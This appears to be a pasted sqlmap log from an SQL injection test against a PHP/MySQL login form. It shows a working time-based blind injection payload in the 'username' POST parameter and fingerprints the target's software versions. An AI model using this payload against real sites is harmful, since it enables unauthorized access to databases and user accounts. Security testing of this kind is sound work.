 [09:29:35] [INFO] parsing HTTP request from 'data.txt'
[09:29:35] [WARNING] provided value for parameter 'login' is empty. Please, always use only valid parameter values so sqlmap could be able to ru
[09:29:35] [INFO] resuming back-end DBMS 'mysql'
[09:29:35] [INFO] testing connection to the target URL
[09:29:35] [WARNING] potential CAPTCHA protection mechanism detected
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=1' AND (SELECT 6691 FROM (SELECT(SLEEP(5)))slLY) AND 'lrcD'='lrcD&password=123456&login=
---
[09:29:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[09:29:35] [INFO] fetched data logged to text files under
[09:29:35] [WARNING] your sqlmap version is outdated